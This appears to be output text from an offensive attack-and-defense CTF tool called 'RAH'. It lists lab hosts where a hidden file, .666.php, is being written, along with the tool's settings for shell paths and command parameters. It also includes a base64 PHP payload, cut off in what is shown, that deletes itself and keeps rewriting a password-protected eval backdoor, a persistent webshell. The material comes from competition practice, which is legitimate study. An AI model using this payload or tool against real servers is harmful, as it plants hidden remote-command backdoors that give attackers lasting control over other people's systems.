 RAH By Rml@dr0n1
-------------------------自定义不死马写入中-------------------------
http://192.168.100.50:10027/.666.php
http://192.168.100.50:10019/.666.php
http://192.168.100.50:10029/.666.php
http://192.168.100.50:10017/.666.php
http://192.168.100.50:10137/.666.php
http://192.168.100.50:10023/.666.php
http://192.168.100.50:10001/.666.php
http://192.168.100.50:10139/.666.php
http://192.168.100.50:10003/.666.php
http://192.168.100.50:10035/.666.php
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 自定义 设置
目标IP文件 web1.txt
shell路径 /include/shell.php
Get参数 e.g. pass1=1&pass2=2
Post参数 admin_ccmd=*
可写路径 e.g. /var/www/html/xxx/ 或为空
自定义马名字 .666.php
PD9waHAKICAgIGlnbm9yZV91c2VyX2Fi
b3J0KHRydWUpOwogICAgc2V0X3RpbW
VfbGltaXQoMCk7CiAgICB1bmxpbmsoX1
9GSUxFX18pOwogICAgJGZpbGUgPSAnL
jY2Ni5waHAnOwogICAgJGNvZGUgPSAn
PD9waHAgaWYobWQ1KCRfR0VUWyJwY
XNzIl0pPT0iZTEwYWRjMzk0OWJhNTlhY
mJlNTZlMDU3ZjIwZjg4M2UiKXtAZXZhb
CgkX1BPU1RbImFhIl0pO30gPz4nOwogI
CAgd2hpbGUgKDEpewogICAgICAgIGZp
写马 随机文件名 自定义不死马